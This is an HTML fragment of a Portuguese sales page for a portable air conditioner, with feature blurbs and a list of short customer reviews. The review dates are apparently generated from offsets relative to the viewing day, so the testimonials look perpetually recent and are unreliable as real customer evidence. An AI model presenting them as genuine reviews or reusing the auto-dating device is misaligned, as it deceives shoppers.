img-name="temperatura-mobile.webp"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-65664900"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-45818311"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-68613403">Controle de Voz</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-86769399">Sinta o conforto na medida certa</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-1984099">Aproveitar a sua família sempre é o primeiro lugar para você. Mesmo as crianças conseguem controlar a temperatura.﻿﻿</p></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-77804130"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-27819152"><div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-12257368"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-93227812">Sinta o conforto na medida certa</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-58771162">Aproveite seus ambientes﻿﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-28742709">O aparelho detecta a posição do controle remoto e ajusta a temperatura automaticamente, garantindo um ambiente perfeito exatamente onde você está.﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-26585168"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-66653783"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-5718658"><div class="subobj" style="border-radius: 10px;"><img src="assets/8df8569673-conforto-controle.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="conforto-controle.png"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-92635093"> <div class="active-select" type="subbloco" id="subbloco-33290506"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-852772"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-62972449"><div class="subobj" style="border-radius: 10px;"><img src="assets/5c4726db37-smart.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="smart.webp"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-59790518"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-34084110"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-13578676">Smart - Conforto inteligente</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-38281513">﻿<b>Tudo automático para você﻿</b>﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-40691568">A temperatura e a velocidade do ventilador são ajustadas automaticamente com base na temperatura do ambiente. Os sensores inteligentes do novo modelo garantem a operação mais eficiente possível.﻿﻿</p></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-74559494"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-40940402"><div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-47347649"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-97696255">Filtro 4 em 1 para um ar mais puro</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-84280983">A saúde da sua família em primeiro lugar﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-1993550">Combinação dos quatro filtros garante um ar mais puro e limpo, protegendo o ambiente interno e promovendo conforto respiratório. Elimina poeira e odores, deixando o ar fresco e revitalizante, tanto em casa quanto no escritório.﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-40040918"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-26249851"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-37263136"><div class="subobj" style="border-radius: 10px;"><img src="assets/b926fc5d68-filtro-4em1.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="filtro-4em1.webp"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-90442310"> <div class="active-select" type="subbloco" id="subbloco-69774739"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-74515508"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-67378146"><div class="subobj" style="border-radius: 10px;"><img src="assets/07e277ea3a-ar-silencioso.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="ar-silencioso.png"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-68497070"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-12009872" bg-color2="rgba(0, 0, 0, 0)"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-97190300">Super silencioso</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-73477451">﻿<b>Durma ou trabalhe no conforto﻿﻿﻿﻿</b>﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-97713920">O novo modelo é tão silencioso que você mal percebe que está ligado. Com um nível de ruído de apenas 19dB na função dormir, ele é tão silencioso quanto o ruído ambiente de uma biblioteca. Imagine desfrutar de um ambiente tranquilo e confortável, dia e noite, sem qualquer incômodo sonoro.﻿﻿﻿﻿﻿﻿</p></div></div></div></div></section><section class="active-select show-line font-big" type="section" bg-color2="transparent" css-mt="0" style="margin-top: 0px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-7364606">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-86165129">
                    <h2 class="active-select font-medium" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(22, 83, 126); margin-top: 38px; font-family: &quot;Roboto Condensed&quot;;" css-mt="38" id="title-37261015">Avaliações de clientes</h2>
                    <p class="active-select font-medium" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="36" style="margin-bottom: 36px;" id="p-20652636">Veja agora o que nossos clientes estão dizendo sobre o <b>novo modelo com a Técnologia Portátil</b> nos <u>últimos 7 dias</u>.﻿﻿﻿﻿</p>
                    <div class="list-pagee active-select list-style-center mobile-text-left list-columns space-between" type="list" style="text-align: left; width: 1018px; margin-bottom: 30px;" wd="1018" css-mb="30" id="list-91039270">
                        <ul class="">
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-21445273">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-6122467"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-10443224">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/cdc972624d-8.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="8.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="365.555" style="width: 365.555px; max-width: 70% !important;" id="grupo-bloco0-70781262">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-47577391">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-51090315">Clara Souza﻿</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-69900098">&nbsp;| ﻿<span class="active-select" data-date-offset="0" id="dynamic-text-35653321">18/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-80071451">Achei que não fosse gelar tanto por ser portátil, mas ele resfria o quarto inteiro em minutos. Superou meu split antigo!﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" bg-color2="" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-21749122">
                                <div class="list-item-number active-select not-del" type="linumber" style="" id="linumber-30992528"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-27647307">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/0e23df1c2c-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="4.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-70930930">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-36670645">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-85569455">Andressa Lima</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-88037495">&nbsp;| ﻿<span class="active-select" data-date-offset="0" id="dynamic-text-34006958">18/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-91504148">Moro em apartamento alugado e não podia instalar um tradicional. Esse modelo foi a salvação, sem precisar furar nada.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-85516946">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-22376227"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-64760342">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/73e79b6abd-PHOTO-2025-01-19-23-03-28_3.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-28 3.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-56783891">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-58296699">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-51133674">Bernardo Goias</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-24148799">&nbsp;| ﻿<span class="active-select" data-date-offset="-1" id="dynamic-text-7379456">17/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-45109717">Tinha medo do barulho, mas ele é silencioso. Durmo com ele ligado a noite toda. O novo sistema é realmente perfeito pra mim.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-50216792">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-96418798"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-37038828">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/bcc603b06e-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="5.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-5697830">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-6262804">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-44802077">Fernanda Carla</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-4092364">&nbsp;| ﻿<span class="active-select" data-date-offset="-1" id="dynamic-text-83480246">17/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-4807064">Não imaginei que um aparelho compacto pudesse ser tão potente. Gela até a sala toda. Quem compra não reclama.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-62555056">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-96693651"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-55796192">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/e1fc160f8e-PHOTO-2025-01-19-23-03-28.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-28.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-12252502">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-73011078">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-74319876">Alexsandro Norte</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-78225395">&nbsp;| ﻿<span class="active-select" data-date-offset="-3" id="dynamic-text-82275386">15/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-41483550">Achei que a ausência da unidade externa fosse um problema. Mas ele tem um sistema inteligente que resolve isso sem complicação.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-2725598">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-55097948"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-31733952">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/c0cc565287-depoimento3.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="depoimento3.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-37225645">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-63018961">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-70082501">Flávio Bené</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-41389220">&nbsp;| ﻿<span class="active-select" data-date-offset="-3" id="dynamic-text-89403107">15/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-27217111">Já tive ar portátil que precisava retirar água. Esse tem sistema de reaproveitamento. Incrível como melhoraram isso.﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-85024970">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-78715352"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-91797804">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/bf1592f8b3-PHOTO-2025-01-19-23-03-26.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-26.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-38037732">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-53868353">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-38539416">Miguel Silva</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-87641096">&nbsp;| ﻿<span class="active-select" data-date-offset="-3" id="dynamic-text-59885443">15/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-96808869">Fácil de transportar. Uso no quarto à noite e levo pra sala de dia. Vale cada centavo. Não preciso ter vários aparelhos em casa.﻿﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-37553013">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-58952701"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-16882418">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/4f47cff0f1-depoimento6.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="depoimento6.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-73892486">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-41677081">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-93916000">Laura Diniz</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-27863310">&nbsp;| ﻿<span class="active-select" data-date-offset="-4" id="dynamic-text-76716285">14/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-5571276">Desconfiei por não conhecer a marca, mas fui surpreendida. Atendimento ótimo e produto de alta qualidade.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-58304409">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-43840288"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-48086006">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/941ffdc626-PHOTO-2025-01-19-23-03-27.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-27.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-86354527">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-76625637">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-52889449">Pablo Garcia</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-28978062">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-47357388">13/11/2026</span>﻿﻿</p>
